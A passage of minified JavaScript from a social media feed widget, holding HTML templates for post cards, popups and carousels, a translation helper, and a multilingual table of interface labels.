class="crt-filter-label"><label><%=this._t(\'filter-source\')%>:</label></li>\n</ul>\n</div> \n</div>',popup:' \n<div class="crt-popup <%=this.cssClasses()%>"> \n    <a c-on:click-prevent="onClose" class="crt-close crt-icon-cancel"></a> \n    <a c-on:click-prevent="onPrevious" class="crt-previous crt-icon-left-open"></a> \n    <a c-on:click-prevent="onNext" class="crt-next crt-icon-right-open"></a> \n    <div class="crt-popup-left" ref="left">  \n        <div class="crt-video"> \n            <div class="crt-video-container">\n                <video preload="none" ref="video">\n                <source src="<%=video%>" type="video/mp4">\n                </video>\n                <img src="<%=image%>" alt="Image posted by <%=this.userScreenName()%> to <%=this.networkName()%>" />\n                <a c-on:click-prevent="onPlay" class="crt-play"><i class="crt-play-icon"></i></a> \n            </div> \n        </div> \n        <div class="crt-image"> \n            <img src="<%=image%>" alt="Image posted by <%=this.userScreenName()%> to <%=this.networkName()%>" /> \n        </div> \n        <div class="crt-pagination"><ul></ul></div>\n    </div> \n    <div class="crt-popup-right"> \n        <div class="crt-popup-header"> \n            <span class="crt-social-icon"><i class="crt-icon-<%=this.networkIcon()%>"></i></span> \n            <img src="<%=user_image%>" alt="<%=this._t("alt-profile-image",{userName:user_full_name})%>"  /> \n            <div class="crt-post-name"><span><%=user_full_name%></span><br/><a href="<%=this.userUrl()%>" target="_blank"><%=this.userScreenName()%></a></div> \n        </div> \n        <div class="crt-popup-text <%=this.contentTextClasses()%>"> \n            <div class="crt-popup-text-container"> \n                <p class="crt-date"><%=this.dateUrl()%></a></p> \n                <p class="crt-popup-text-title"><%=title%></p> \n                <div class="crt-popup-text-body"><%=this.parseText(text)%></div> \n                \n                <% if (spots_content){ %><div class="crt-popup-post-spots-content"><%=spots_title%><%=spots_content%></div><% } %>\n            </div> \n        </div> \n        <div class="crt-popup-read-more">\n            <a href="<%=url%>" target="_blank" class="crt-button"><%=this._t("go-to-original-post")%></a> \n        </div>\n        <div class="crt-popup-footer">\n            <div class="crt-popup-stats"><span><%=likes%></span> <%=this._t("likes", likes)%> <i class="sep"></i> <span><%=comments%></span> <%=this._t("comments", comments)%></div> \n            <div class="crt-post-share"><span class="ctr-share-hint"></span>\n            <a c-on:click-prevent="onShareFacebookClick" class="crt-share-facebook"><i class="crt-icon-facebook"></i></a>  \n            <a c-on:click-prevent="onShareTwitterClick" class="crt-share-twitter"><i class="crt-icon-twitter"></i></a>\n            </div>\n        </div> \n    </div> \n</div>',"popup-wrapper":'\n<div class="crt-popup-wrapper"> \n    <div class="crt-popup-wrapper-c"> \n        <div class="crt-popup-underlay" ref="underlay" c-on:click-prevent="onUnderlayClick"></div> \n        <div class="crt-popup-container" ref="container"></div> \n    </div> \n</div>',"post-general":' \n<div class="crt-post <%=this.cssClasses()%>" data-post="<%=id%>"> \n    <div class="crt-post-c" ref="postC" c-on:click="onPostClick">\n        <div class="crt-post-content">\n            <div class="crt-image crt-hitarea crt-post-content-image" > \n                <div class="crt-image-c" ref="imageContainer">\n                    <img src="<%= lazyLoad ? "[data-uri]" : image %>" ref="image" class="crt-post-image" alt="<%=this._t("alt-image-posted", {userName:user_screen_name, networkName:network_name})%>" />\n                </div>   \n                <span class="crt-play"><i class="crt-play-icon"></i></span> \n                <div class="crt-image-carousel"><i class="crt-icon-image-carousel"></i></div> \n                <video preload="none" playsinline loop muted ref="video">\n                    <source src="<%=video%>" type="video/mp4">\n                </video>\n            </div> \n            <% if (spots_content){ %><div class="crt-post-spots-content"><%=spots_title%><%=spots_content%></div><% } %>\n            <div class="crt-post-header"> \n                <span class="crt-social-icon"><i class="crt-icon-<%=this.networkIcon()%>"></i></span> \n                <div class="crt-post-fullname"><a href="<%=this.userUrl()%>" target="_blank"><%=this.postHeading ()%></a></div>\n            </div> \n            <div class="crt-post-title"><%=title%></div> \n            <div class="crt-post-text"><%=this.parseText(text)%></div> \n        </div> \n        <div class="crt-comments-likes">\n            <span class="crt-likes"><%=likes%> <span><%=this._t("likes", likes)%></span></span>  <span class="crt-sep"></span> <span class="crt-comments"><%=comments%> <span><%=this._t("comments", comments)%></span></span> \n        </div>\n        <div class="crt-post-footer"> \n            <img class="crt-post-userimage" src="<%=user_image%>" alt="<%=this._t("alt-profile-image",{userName:user_full_name})%>" /> \n            <span class="crt-post-username"><a href="<%=this.userUrl()%>" target="_blank"><%=this.userScreenName()%></a></span>\n            <span class="crt-post-date"><%=this.dateUrl()%></span> \n            <div class="crt-post-share">\n                <span class="crt-share-hint"></span>\n                <a class="crt-share-facebook" c-on:click-prevent="onShareFacebookClick()"><i class="crt-icon-facebook"></i></a>  \n                <a class="crt-share-twitter" c-on:click-prevent="onShareTwitterClick()"><i class="crt-icon-twitter"></i></a>\n            </div>\n        </div> \n        <div class="crt-post-max-height-read-more"><a class="crt-post-read-more-button" c-on:click-prevent="onReadMoreClick"><%=this._t("read-more")%></a></div> \n    </div> \n</div>',"post-general-london":' \n<div class="crt-post crt-post-london crt-post-<%=this.networkIcon()%> <%=this.cssClasses()%>" data-post="<%=id%>"> \n    <div class="crt-post-c" ref="postC" c-on:click="onPostClick">\n        <div class="crt-post-content">\n            <div class="crt-image crt-hitarea crt-post-content-image" > \n                <div class="crt-image-c" ref="imageContainer">\n                    <img src="<%= lazyLoad ? "[data-uri]" : image %>" ref="image" class="crt-post-image" alt="<%=this._t("alt-image-posted", {userName:user_screen_name, networkName:network_name})%>" />\n                </div>   \n                <span class="crt-play"><i class="crt-play-icon"></i></span> \n                <div class="crt-image-carousel"><i class="crt-icon-image-carousel"></i></div> \n                <video preload="none" playsinline loop muted ref="video">\n                    <source src="<%=video%>" type="video/mp4">\n                </video>\n            </div> \n            <% if (spots_content){ %><div class="crt-post-spots-content"><%=spots_title%><%=spots_content%></div><% } %>\n            <div class="crt-post-header"> \n                <span class="crt-social-icon"><i class="crt-icon-<%=this.networkIcon()%>"></i></span> \n                <div class="crt-post-fullname"><a href="<%=this.userUrl()%>" target="_blank"><%=this.postHeading ()%></a></div>\n            </div> \n            <div class="crt-post-title"><%=title%></div> \n            <div class="crt-post-text"><%=this.parseText(text)%></div>\n            <div class="crt-comments-likes">\n                <span class="crt-likes"><%=likes%> <span><%=this._t("likes", likes)%></span></span>  <span class="crt-sep"></span> <span class="crt-comments"><%=comments%> <span><%=this._t("comments", comments)%></span></span> \n            </div>\n        </div>\n        <div class="crt-post-footer"> \n            <img class="crt-post-userimage" src="<%=user_image%>" alt="<%=this._t("alt-profile-image",{userName:user_full_name})%>" /> \n            <span class="crt-post-username"><a href="<%=this.userUrl()%>" target="_blank"><%=this.userScreenName()%></a></span>\n            <span class="crt-post-date"><%=this.dateUrl()%></span> \n            <div class="crt-post-share">\n                <span class="crt-share-hint"></span>\n                <a class="crt-share-facebook" c-on:click-prevent="onShareFacebookClick()"><i class="crt-icon-facebook"></i></a>  \n                <a class="crt-share-twitter" c-on:click-prevent="onShareTwitterClick()"><i class="crt-icon-twitter"></i></a>\n            </div>\n        </div> \n        <div class="crt-post-max-height-read-more"><a class="crt-post-read-more-button" c-on:click-prevent="onReadMoreClick"><%=this._t("read-more")%></a></div> \n    </div> \n</div>',"post-general-berlin":' \n<div class="crt-post crt-post-berlin crt-post-<%=this.networkIcon()%> <%=this.cssClasses()%>" data-post="<%=id%>"> \n    <div class="crt-post-c" ref="postC" c-on:click="onPostClick">\n        <div class="crt-post-content">\n            <div class="crt-image crt-hitarea crt-post-content-image" > \n                <div class="crt-image-c" ref="imageContainer">\n                    <img src="<%= lazyLoad ? "[data-uri]" : image %>" ref="image" class="crt-post-image" alt="<%=this._t("alt-image-posted", {userName:user_screen_name, networkName:network_name})%>" />\n                </div>   \n                <span class="crt-play"><i class="crt-play-icon"></i></span> \n                <div class="crt-image-carousel"><i class="crt-icon-image-carousel"></i></div> \n                <video preload="none" playsinline loop muted ref="video">\n                    <source src="<%=video%>" type="video/mp4">\n                </video>\n            </div> \n            <% if (spots_content){ %><div class="crt-post-spots-content"><%=spots_title%><%=spots_content%></div><% } %>\n            <div class="crt-post-header"> \n                <span class="crt-social-icon"><i class="crt-icon-<%=this.networkIcon()%>"></i></span> \n                <div class="crt-post-fullname"><a href="<%=this.userUrl()%>" target="_blank"><%=this.postHeading ()%></a></div>\n            </div> \n            <div class="crt-post-title"><%=title%></div> \n            <div class="crt-post-text"><%=this.parseText(text)%></div> \n            <div class="crt-comments-likes">\n                <span class="crt-likes"><%=likes%> <span><%=this._t("likes", likes)%></span></span>  <span class="crt-sep"></span> <span class="crt-comments"><%=comments%> <span><%=this._t("comments", comments)%></span></span> \n            </div>\n        </div>\n        <div class="crt-post-footer"> \n            <img class="crt-post-userimage" src="<%=user_image%>" alt="<%=this._t("alt-profile-image",{userName:user_full_name})%>" /> \n            <span class="crt-post-username"><a href="<%=this.userUrl()%>" target="_blank"><%=this.userScreenName()%></a></span>\n            <span class="crt-post-date"><%=this.dateUrl()%></span> \n            <div class="crt-post-share">\n                <span class="crt-share-hint"></span>\n                <a class="crt-share-facebook" c-on:click-prevent="onShareFacebookClick()"><i class="crt-icon-facebook"></i></a>  \n                <a class="crt-share-twitter" c-on:click-prevent="onShareTwitterClick()"><i class="crt-icon-twitter"></i></a>\n            </div>\n        </div> \n        <div class="crt-post-max-height-read-more"><a class="crt-post-read-more-button" c-on:click-prevent="onReadMoreClick"><%=this._t("read-more")%></a></div> \n    </div> \n</div>',"post-grid":'\n<div class="crt-grid-post crt-post-<%=id%> <%=this.cssClasses()%>" data-post="<%=id%>"> \n    <div class="crt-post-c" ref="postC" c-on:click="onPostClick"> \n        <div class="crt-grid-post-content" ref="spacer">\n            <span class="crt-play"><i class="crt-play-icon"></i></span> \n            <span class="crt-social-icon crt-social-icon-normal"><i class="crt-icon-<%=this.networkIcon()%>"></i></span> \n            <div class="crt-image-carousel"><i class="crt-icon-image-carousel"></i></div> \n            <div class="crt-grid-post-image" style="background-image:url(\'<%=image%>\');"></div> \n            <video preload="none" playsinline loop muted ref="video">\n                <source src="<%=video%>" type="video/mp4">\n            </video>\n            <div class="crt-grid-post-text">\n                <div class="crt-grid-post-text-wrap"> \n                    <div><%=this.parseText(text)%></div> \n                </div>  \n            </div>\n        </div>\n        <div class="crt-post-hover">\n            <div>\n                <div class="crt-post-header"> \n                    <span class="crt-social-icon"><i class="crt-icon-<%=this.networkIcon()%>"></i></span> \n                    <div class="crt-post-fullname"><a href="<%=this.userUrl()%>" target="_blank"><%=this.postHeading()%></a></div>\n                </div> \n                <div class="crt-post-title"><%=title%></div> \n                <div class="crt-post-text"><%=this.parseText(text)%></div> \n                <div class="crt-post-read-more"><a href="#" class="crt-post-read-more-button"><%=this._t("read-more")%></a></div> \n                <div class="crt-post-footer">\n                    <% if (spots_content){ %><div class="crt-post-spots-content"><%=spots_title%><%=spots_content%></div><% } else { %>\n                    <img class="crt-post-userimage" src="<%=user_image%>" alt="<%=this._t("alt-profile-image",{userName:user_full_name})%>" /> \n                    <span class="crt-post-username"><a href="<%=this.userUrl()%>" target="_blank"><%=this.userScreenName()%></a></span>\n                    <span class="crt-date"><%=this.prettyDate(source_created_at)%></span> \n                    <div class="crt-post-share">\n                        <span class="crt-share-hint"></span>\n                        <a class="crt-share-facebook" c-on:click-prevent="onShareFacebookClick"><i class="crt-icon-facebook"></i></a>  \n                        <a class="crt-share-twitter" c-on:click-prevent="onShareTwitterClick"><i class="crt-icon-twitter"></i></a>\n                    </div>\n                    <% } %>\n                </div> \n            </div>\n        </div> \n    </div>\n</div>',"post-grid-new-york":'\n<div class="crt-grid-post crt-grid-post-new-york crt-post-<%=id%> <%=this.cssClasses()%>" data-post="<%=id%>">\n    <div class="crt-post-c" ref="postC" c-on:click="onPostClick"> \n        <div class="crt-grid-post-content" ref="spacer">\n            <div class="crt-grid-post-image" style="background-image:url(\'<%=image%>\');"></div> \n            <video preload="none" playsinline loop muted ref="video">\n                <source src="<%=video%>" type="video/mp4">\n            </video>\n            <div class="crt-grid-post-text">\n                <div class="crt-grid-post-text-wrap"> \n                    <div><%=this.parseText(text)%></div> \n                </div> \n            </div>\n            <span class="crt-play"><i class="crt-play-icon"></i></span> \n            <span class="crt-social-icon crt-social-icon-normal"><i class="crt-icon-<%=this.networkIcon()%>"></i></span> \n            <div class="crt-image-carousel"><i class="crt-icon-image-carousel"></i></div> \n            <span class="crt-date"><%=this.prettyDate(source_created_at)%></span> \n            <div class="crt-post-hover">\n                <div class="crt-post-title"><%=title%></div> \n                <div class="crt-post-text"><%=this.parseText(text)%></div> \n                <div class="crt-post-read-more"><button class="crt-post-read-more-button"><%=this._t("read-more")%></button></div> \n            </div> \n        </div>\n        <div class="crt-post-footer">\n            <img class="crt-post-userimage" src="<%=user_image%>" alt="<%=this._t("alt-profile-image",{userName:user_full_name})%>" /> \n            <div class="crt-post-fullname"><a href="<%=this.userUrl()%>" target="_blank"><%=this.postHeading ()%></a></div> \n            <span class="crt-post-username"><a href="<%=this.userUrl()%>" target="_blank"><%=this.userScreenName()%></a></span>\n             \n            <div class="crt-post-share">\n                <span class="crt-share-hint"></span>\n                <a class="crt-share-facebook" c-on:click-prevent="onShareFacebookClick"><i class="crt-icon-facebook"></i></a>  \n                <a class="crt-share-twitter" c-on:click-prevent="onShareTwitterClick"><i class="crt-icon-twitter"></i></a>\n            </div>\n        </div>\n    </div>\n</div>',"post-grid-minimal":'\n<div class="crt-grid-post crt-grid-post-v2 crt-post-<%=id%> <%=this.contentImageClasses()%> <%=this.contentTextClasses()%>" data-post="<%=id%>">\n    <div class="crt-post-c" ref="postC" c-on:click="onPostClick"> \n        <div class="crt-post-content"> \n            <div class="crt-hitarea" > \n                <div class="crt-grid-post-spacer" ref="spacer"></div> \n                <div class="crt-grid-post-image">\n                    <div class="crt-post-content-image" style="background-image:url(\'<%=image%>\');"></div> \n                    <span class="crt-play"><i class="crt-play-icon"></i></span> \n                    <span class="crt-social-icon crt-social-icon-normal"><i class="crt-icon-<%=this.networkIcon()%>"></i></span> \n                    <div class="crt-image-carousel"><i class="crt-icon-image-carousel"></i></div> \n                </div>\n                <video preload="none" playsinline loop muted ref="video">\n                    <source src="<%=video%>" type="video/mp4">\n                </video>\n                <div class="crt-grid-post-text">\n                    <div class="crt-grid-post-text-wrap"> \n                        <div><%=this.parseText(text)%></div> \n                    </div> \n                    <span class="crt-social-icon crt-social-icon-normal"><i class="crt-icon-<%=this.networkIcon()%>"></i></span> \n                </div>\n                <div class="crt-post-hover">\n                    <div>\n                        <div class="crt-post-header"> \n                            <span class="crt-social-icon"><i class="crt-icon-<%=this.networkIcon()%>"></i></span> \n                            <div class="crt-post-fullname"><a href="<%=this.userUrl()%>" target="_blank"><%=this.postHeading ()%></a></div>\n                        </div> \n                    </div>\n                </div> \n            </div> \n        </div> \n    </div>\n</div>',"post-grid-tokyo":'\n<div class="crt-grid-post crt-grid-post-tokyo crt-post-<%=id%> <%=this.cssClasses()%>" data-post="<%=id%>">\n    <div class="crt-post-c" ref="postC" c-on:click="onPostClick"> \n        <div class="crt-grid-post-content" ref="spacer">\n            <span class="crt-play"><i class="crt-play-icon"></i></span> \n            <div class="crt-image-carousel"><i class="crt-icon-image-carousel"></i></div> \n            <div class="crt-grid-post-image" style="background-image:url(\'<%=image%>\');"></div> \n            <video preload="none" playsinline loop muted ref="video">\n                <source src="<%=video%>" type="video/mp4">\n            </video>\n            <div class="crt-grid-post-text">\n                <div class="crt-grid-post-text-wrap"> \n                    <div><%=this.parseText(text)%></div> \n                </div>  \n            </div>\n        </div>\n        <div class="crt-post-hover">\n            <div>\n                <div class="crt-post-header"> \n                    <span class="crt-social-icon"><i class="crt-icon-<%=this.networkIcon()%>"></i></span> \n                    <div class="crt-post-fullname"><a href="<%=this.userUrl()%>" target="_blank"><%=user_full_name%></a></div>\n                    <div class="crt-date"><%=this.prettyDate(source_created_at)%></div> \n                    <div class="crt-post-share">\n                        <span class="crt-share-hint"></span>\n                        <a class="crt-share-facebook" c-on:click-prevent="onShareFacebookClick"><i class="crt-icon-facebook"></i></a>  \n                        <a class="crt-share-twitter" c-on:click-prevent="onShareTwitterClick"><i class="crt-icon-twitter"></i></a>\n                    </div>\n                </div>\n                <div class="crt-post-footer"></div> \n            </div>\n        </div> \n    </div>\n</div>',"post-grid-retro":' \n<div class="crt-post-c">\n    <div class="crt-post post<%=id%> <%=this.contentImageClasses()%> <%=this.contentTextClasses()%>"> \n        <div class="crt-post-content"> \n            <div class="crt-hitarea" > \n                <img src="[data-uri]" class="spacer" alt="<%=this._t("alt-image-posted", {userName:user_screen_name, networkName:network_name})%>" /> \n                <div class="crt-post-content-image" style="background-image:url(\'<%=image%>\');"></div> \n                <div class="crt-post-text-c"> \n                    <div class="crt-post-text"> \n                        <%=this.parseText(text)%> \n                    </div> \n                </div> \n                <a href="javascript:;" class="crt-play"><i class="crt-play-icon"></i></a> \n                <span class="crt-social-icon crt-social-icon-normal"><i class="crt-icon-<%=this.networkIcon()%>"></i></span> \n                <div class="crt-post-hover">\n                    <div class="crt-post-header"> \n                        <img src="<%=user_image%>" alt="<%=this._t("alt-profile-image",{userName:user_full_name})%>"  /> \n                        <div class="crt-post-name"><span><%=user_full_name%></span><br/><a href="<%=this.userUrl()%>" target="_blank">@<%=user_screen_name%></a></div> \n                    </div> \n                    <div class="crt-post-hover-text"> \n                        <%=this.parseText(text)%> \n                    </div> \n                    <span class="crt-social-icon crt-social-icon-hover"><i class="crt-icon-<%=this.networkIcon()%>"></i></span> \n                </div> \n            </div> \n        </div> \n    </div>\n</div>',"post-list":'\n<div class="crt-list-post crt-post-<%=id%> <%=this.contentImageClasses()%> <%=this.contentTextClasses()%>" data-post="<%=id%>"> \n    <div class="crt-post-c" ref="postC" c-on:click="onPostClick"> \n        <div class="crt-post-content"> \n            <div class="crt-list-post-image" ref="imageCol">\n                <div ref="imageContainer">\n                    <img class="crt-post-content-image" src="<%=image%>" ref="image" alt="<%=this._t("alt-image-posted", {userName:user_screen_name, networkName:network_name})%>" /> \n                    <a href="javascript:;" class="crt-play"><i class="crt-play-icon"></i></a> \n                    <span class="crt-social-icon crt-social-icon-normal"><i class="crt-icon-<%=this.networkIcon()%>"></i></span> \n                    <span class="crt-image-carousel"><i class="crt-icon-image-carousel"></i></span>\n                </div> \n            </div>\n            <div class="crt-list-post-text">\n                <div class="crt-post-header"> \n                    <div class="crt-post-fullname"><a href="<%=this.userUrl()%>" target="_blank"><%=this.postHeading()%></a></div>\n                </div> \n                <div class="crt-list-post-text-wrap"> \n                    <div class="crt-post-title"><%=title%></div> \n                    <div><%=this.parseText(text)%></div> \n                    <div class="crt-comments-likes">\n                        <span class="crt-likes"><%=likes%> <span><%=this._t("likes", likes)%></span></span> <span class="crt-sep"></span> <span class="crt-comments"><%=comments%> <span><%=this._t("comments", comments)%></span></span> \n                    </div>\n                </div> \n                 <div class="crt-post-footer">\n                    <img class="crt-post-userimage" src="<%=user_image%>" alt="<%=this._t("alt-profile-image",{userName:user_full_name})%>" /> \n                    <span class="crt-post-username"><a href="<%=this.userUrl()%>" target="_blank">@<%=user_screen_name%></a></span>\n                    <span class="crt-post-date"><%=this.dateUrl()%></span> \n                    <div class="crt-post-share">\n                        <span class="crt-share-hint"></span>\n                        <a class="crt-share-facebook" c-on:click-prevent="onShareFacebookClick()"><i class="crt-icon-facebook"></i></a>  \n                        <a class="crt-share-twitter" c-on:click-prevent="onShareTwitterClick()"><i class="crt-icon-twitter"></i></a>\n                    </div>\n                </div>  \n            </div>\n        </div> \n    </div>\n</div>',"ad-general":' \n<div class="crt-post crt-ad ctr-ad-<%=slug%>" data-post="<%=slug%>"> \n    <div class="crt-post-c" ref="postC" c-on:click="onPostClick">\n        <div class="crt-post-content">\n            <div class="crt-image crt-hitarea crt-post-content-image" > \n                <div class="crt-image-c" ref="imageContainer">\n                    <img src="<%= lazyLoad ? "[data-uri]" : image %>" ref="image" class="crt-post-image" alt="Image posted by to <%=this.networkName()%>" />\n                </div>   \n                <span class="crt-play"><i class="crt-play-icon"></i></span> \n                <div class="crt-image-carousel"><i class="crt-icon-image-carousel"></i></div> \n            </div> \n            <div class="crt-post-header"> \n                <span class="crt-social-icon"><i class="crt-icon-<%=this.networkIcon()%>"></i></span> \n                <div class="crt-post-fullname"><a href="<%=this.userUrl()%>" target="_blank"><%=title%></a></div>\n            </div> \n            <div class="crt-post-text" ref="text">-</div> \n        </div> \n    </div> \n</div>',"ad-grid":'\n<div class="crt-grid-post crt-grid-ad ctr-ad-<%=slug%>" data-add-slug="<%=slug%>">\n    <div class="crt-post-c" ref="postC" c-on:click="onPostClick"> \n        <div class="crt-grid-post-content" ref="spacer">\n            <span class="crt-social-icon crt-social-icon-normal"><i class="crt-icon-<%=this.networkIcon()%>"></i></span> \n            <div class="crt-grid-post-image" style="background-image:url(\'<%=image%>\');"></div> \n            <div class="crt-grid-post-text">\n                <div class="crt-grid-post-text-wrap"> \n                    <div><%=this.parseText(text)%></div> \n                </div>  \n            </div>\n        </div>\n        <div class="crt-post-hover">\n            <div>\n                <div class="crt-post-header"> \n                    <span class="crt-social-icon"><i class="crt-icon-<%=this.networkIcon()%>"></i></span> \n                    <div class="crt-post-fullname"><a href="<%=this.url%>" target="_blank"><%=title%></a></div>\n                </div> \n                <div class="crt-post-text"> \n                    <%=this.parseText(text)%> \n                </div> \n            </div>\n        </div> \n    </div>\n</div>',"widget-panel":'\n<div class="crt-carousel-feed">\n<div class="crt-carousel-stage" ref="stage">\n<div class="crt-carousel-slider" ref="slider">\n\n</div>\n</div>\n\n<button c-on:click-prevent="onPrevClick" type="button" data-role="none" class="crt-panel-prev crt-panel-arrow" aria-label="Previous" role="button" aria-disabled="false">Previous</button>\n<button c-on:click-prevent="onNextClick" type="button" data-role="none" class="crt-panel-next crt-panel-arrow" aria-label="Next" role="button" aria-disabled="false">Next</button>\n\n</div>\n',"widget-carousel":'\n<div class="crt-carousel-feed">\n<div class="crt-carousel-stage" ref="stage">\n<div class="crt-carousel-slider" ref="slider">\n\n</div>\n</div>\n\n<button c-on:click-prevent="onPrevClick" type="button" data-role="none" class="crt-panel-prev crt-panel-arrow" aria-label="Previous" role="button" aria-disabled="false">Previous</button>\n<button c-on:click-prevent="onNextClick" type="button" data-role="none" class="crt-panel-next crt-panel-arrow" aria-label="Next" role="button" aria-disabled="false">Next</button>\n\n</div>\n',"widget-waterfall":'\n<div class="crt-feed-scroll">\n    <div class="crt-feed" ref="feed">\n        <div class="crt-feed-spacer"> -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- </div>\n    </div>\n    <div class="crt-load-more-container" ref="loadMore"><button c-on:click-prevent="onMoreClick" class="crt-load-more"><span><%=this._t("load-more")%></span></button></div>\n</div>\n',"widget-grid":'\n<div>\n<div class="crt-feed-window" ref="feedWindow">\n    <div class="crt-feed" ref="feed"></div>\n</div>\n<div class="crt-load-more-container" ref="loadMore"><button c-on:click-prevent="onMoreClick" class="crt-load-more"><span><%=this._t("load-more")%></span></button></div>\n</div>\n',
"widget-grid-carousel":'\n<div class="crt-grid-carousel-feed">\n<div class="crt-grid-carousel-stage" ref="stage">\n<div class="crt-grid-carousel-slider" ref="slider">\n\n</div>\n</div>\n\n<button c-on:click-prevent="onPrevClick" type="button" data-role="none" class="crt-panel-prev crt-panel-arrow" aria-label="Previous" role="button" aria-disabled="false">Previous</button>\n<button c-on:click-prevent="onNextClick" type="button" data-role="none" class="crt-panel-next crt-panel-arrow" aria-label="Next" role="button" aria-disabled="false">Next</button>\n\n</div>\n',"widget-list":'\n<div class="crt-feed-window">\n    <div class="crt-feed" ref="feed"></div>\n    <div class="crt-load-more-container" ref="loadMore"><button c-on:click-prevent="onMoreClick" class="crt-load-more"><span><%=this._t("load-more")%></span></button></div>\n</div>'},isNumeric=function(obj){return!isNaN(parseFloat(obj))&&isFinite(obj)},isObject$2=function(obj){return"object"==typeof obj&&null!==obj},isString=function(obj){return"[object String]"===Object.prototype.toString.call(obj)},libTranslate={getTranslationFunction:function(messageObject,options){function getTranslationValue(translationKey){if(messageObject[translationKey])return messageObject[translationKey];var components=translationKey.split(namespaceSplitter),namespace=components[0],key=components[1];return messageObject[namespace]&&messageObject[namespace][key]?messageObject[namespace][key]:null}function getPluralValue(translation,count){if(isObject$2(translation)){var upperCap,keys=Object.keys(translation);if(0===keys.length)return debug&&window.console.log("[Translation] No plural forms found."),null;for(var i=0;i<keys.length;i++)0===keys[i].indexOf("gt")&&(upperCap=parseInt(keys[i].replace("gt",""),10));translation[count]?translation=translation[count]:count>upperCap?translation=translation["gt"+upperCap]:translation.n?translation=translation.n:(debug&&window.console.log('[Translation] No plural forms found for count:"'+count+'" in',translation),translation=translation[Object.keys(translation).reverse()[0]])}return translation}function replacePlaceholders(translation,replacements){return isString(translation)?translation.replace(/\{(\w*)\}/g,function(match,key){return replacements.hasOwnProperty(key)?replacements.hasOwnProperty(key)?replacements[key]:key:(debug&&window.console.log('Could not find replacement "'+key+'" in provided replacements object:',replacements),"{"+key+"}")}):translation}options=isObject$2(options)?options:{};var debug=options.debug,namespaceSplitter=options.namespaceSplitter||"::";return function(translationKey){var replacements=isObject$2(arguments[1])?arguments[1]:isObject$2(arguments[2])?arguments[2]:{},count=isNumeric(arguments[1])?arguments[1]:isNumeric(arguments[2])?arguments[2]:null,translation=getTranslationValue(translationKey);return null!==count&&(replacements.n=replacements.n?replacements.n:count,translation=getPluralValue(translation,count)),translation=replacePlaceholders(translation,replacements),null===translation&&(translation=debug?"@@"+translationKey+"@@":translationKey,debug&&window.console.log('Translation for "'+translationKey+'" not found.')),translation}}},langsData="\nid,en,da,de,it,nl,es,fr,po,ru,sl,fi,pl,ar,zh,jp,pt-br,kr\nload-more,Load more,Hent mere,Mehr anzeigen,Di più,Laad meer,Cargar más,Voir plus,Carregar Mais,Загрузить больше,Prikaži več,Lataa lisää,,تحميل المزيد,加载更多,もっと見る,Carregar mais,더 보기\nminutes-ago.1,{n} minute ago,{n} minut siden,Vor einer Minute,Un minuto fa,{n} minuut geleden,Hace un minuto,Il y a {n} minute,Tem um minuto,Одну минуту назад,pred {n} minuto,{n} minuutti sitten,,قبل {n} من الدقائق,{n}分钟前,{n} 分前,há {n} minuto,{n} 분 전에\nminutes-ago.n,{n} minutes ago,{n} minutter siden,Vor {n} Minuten,{n} minuti fa,{n} minuten geleden,Hace {n} minutos,Il y a {n} minutes,Tem {n} minutos,{n} минут назад,pred {n} minutami,{n} minuuttia sitten,,قبل {n} من الدقائق,{n}分钟前,{n} 分前,há {n} minutos,{n} 분 전에\nhours-ago.1,{n} hour ago,{n} time siden,Vor einer Stunde,Un'ora fa,{n} uur geleden,Hace una hora,Il y a {n} heure,Tem {n} hora,Один час назад,pred {n} uro,{n} tunti sitten,,قبل {n} من الساعات,{n}小时前,{n} 時間前,há {n} hora,{n} 시간 전에\nhours-ago.n,{n} hours ago,{n} timer siden,Vor {n} Stunden,{n} ore fa,{n} uren geleden,Hace {n} horas,Il y a {n} heures,Tem {n} horas,{n} часов назад,pred {n} urami,{n} tuntia sitten,,قبل {n} من الساعات,{n}小时前,{n} 時間前,há {n} horas,{n} 시간 전에\ndays-ago.1,{n} day ago,{n} dag siden,Vor einem Tag,Un giorno fa,{n} dag geleden,Hace un día,Il y a {n} jour,Faz um dia,Один день назад,pred {n} dnevom,{n} päivä sitten,,قبل{n} من الأيام,{n}天前,{n} 日前,há {n} dia,{n} 일 전에\ndays-ago.n,{n} days ago,{n} dage siden,Vor {n} Tagen,{n} giorni fa,{n} dagen geleden,Hace {n} días,Il y a {n} jours,Fazem {n} dias,{n} дней назад,pred {n} dnevi,{n} päivää sitten,,قبل{n} من الأيام,{n}天前,{n} 日前,há {n} dias,{n} 일 전에\nweeks-ago.1,{n} week ago,{n} uge siden,Vor einer Woche,Una settimana fa,{n} week geleden,Hace una semana,Il y a {n} semaine,Faz uma semana,Одну неделю назад,pred {n} tednom,{n} viikko sitten,,قبل {n} من الأسابيع,{n}周前,{n} 週間前,há {n} semana,{n} 주 전에\nweeks-ago.n,{n} weeks ago,{n} uger siden,Vor {n} Wochen,{n} settimane fa,{n} weken geleden,Hace {n} semanas,Il y a {n} semaines,Fazem {n} semanas,{n} недель назад,pred {n} tedni,{n} viikkoa sitten,,قبل {n} من الأسابيع,{n}周前,{n} 週間前,há {n} semanas,{n} 주 전에\nmonths-ago.1,{n} month ago,{n} måned siden,Vor einem Monat,Un mese fa,{n} maand geleden,Hace un mes,Il y a {n} mois,Tem um mês,Один месяц назад,pred {n} mesecem,{n} kuukausi sitten,,قبل {n} من الأشهر,{n}个月前,{n} ヶ月前,há {n} mês,{n} 달 전에\nmonths-ago.n,{n} months ago,{n} måneder siden,Vor {n} Monaten,{n} mesi,{n} maanden geleden,Hace {n} meses,Il y a {n} mois,Tem {n} meses,{n} месяцев назад,pred {n} meseci,{n} kuukautta sitten,,قبل {n} من الأشهر,{n}个月前,{n} ヶ月前,há {n} meses,{n} 달 전에\nyesterday,Yesterday,I går,Gestern,Ieri,Gisteren,Ayer,Hier,Ontem,Вчера,Včeraj,Eilen,,البارحة,昨天,昨日,Ontem,어제\njust-now,Just now,Lige nu,Eben,Appena,Nu,Ahora,Il y a un instant,Agora,Только что,Pravkar,Juuri 